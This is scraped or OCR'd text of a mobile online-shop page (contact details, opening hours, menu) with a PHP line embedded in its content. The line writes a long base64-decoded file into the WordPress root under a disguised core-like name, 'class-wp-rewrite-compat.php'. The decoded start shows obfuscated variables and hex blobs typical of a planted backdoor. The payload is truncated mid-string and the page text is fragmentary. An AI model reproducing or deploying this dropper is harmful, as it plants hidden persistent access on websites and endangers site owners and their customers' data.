
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
VIPRE Antivirus Assessment